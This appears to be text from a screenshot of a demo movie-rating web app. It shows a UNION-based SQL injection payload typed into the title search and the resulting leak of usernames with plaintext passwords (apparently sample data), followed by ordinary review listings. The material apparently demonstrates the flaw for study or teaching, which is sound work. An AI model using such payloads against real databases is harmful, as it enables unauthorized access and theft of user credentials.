 Home Admin Logout (Timmy)
Movie Rating Site
Filter Movies by Title: Enter movie title to filter Filter
Search Results for "a%' UNION SELECT NULL AS id, 'leaked' AS user, username AS title, password AS comment, 0.0 AS rating FROM users --"
Alice
Rating: 0.0
Reviewed by: leaked
Comment: 123456
Bob
Rating: 0.0
Reviewed by: leaked
Comment: password123
Timmy
Rating: 0.0
Reviewed by: leaked
Comment: qwerty11
Space Explorers VI
Rating: 4.2
Reviewed by: Timmy
Comment: A truly
cinematic experience!
The Mystery of the
Haunted Mansion
3D
Rating: 2.9
Reviewed by: Timmy
Comment: Absolutely
terrible, do not waste
your time.
Space Explorers VI
Rating: 4.1
Reviewed by: Timmy
Comment: A
masterpiece! Five stars!
Galactic Guardians
Rating: 1.5
Reviewed by: Timmy
Comment: I laughed, I
cried, it was better than
Cats.
Love in Paris: A
Sequel
Rating: 3.3
Reviewed by: Alice
Comment: The special
effects were mind-
blowing.
Adventures of
Captain Awesome
Rating: 4.5
Reviewed by: Alice
Comment: The plot was
a bit confusing.
Adventures of
Captain Awesome
Rating: 4.8
Reviewed by: Alice
Comment: I really
enjoyed the acting.
The Great Cake
Bake-Off
Rating: 3.2
Reviewed by: Alice
Comment: A fun movie
for the whole family.
Robot Uprising:
The Final Battle
Rating: 2.7
Reviewed by: Bob
Comment: A fun movie
for the whole family.
Love in Paris: A
Sequel
Rating: 3.7
Reviewed by: Bob
Comment: The plot was
a bit confusing.
The Mystery of the
Haunted Mansion
3D
Rating: 4.2
Reviewed by: Bob
Comment: The plot was
a bit confusing.
Love in Paris: A
Sequel
Rating: 4.8
Reviewed by: Bob
Comment: The plot was
a bit confusing.
Robot Uprising:
The Final Battle
Rating: 3.5
Reviewed by: Bob
Comment: I laughed, I
cried, it was better than
Cats.
Love in Paris: A
Sequel
Rating: 1.6
Reviewed by: Bob
Comment: A fun movie
for the whole family.
The Great Cake
Bake-Off
Rating: 1.2
Reviewed by: Bob
Comment: I really
enjoyed the acting.
Sunset Serenade
Rating: 1.8
Reviewed by: Bob
Comment: I laughed, I
cried, it was better than
Cats.
cars
Rating: 4.5
Reviewed by: Timmy
Comment: balabl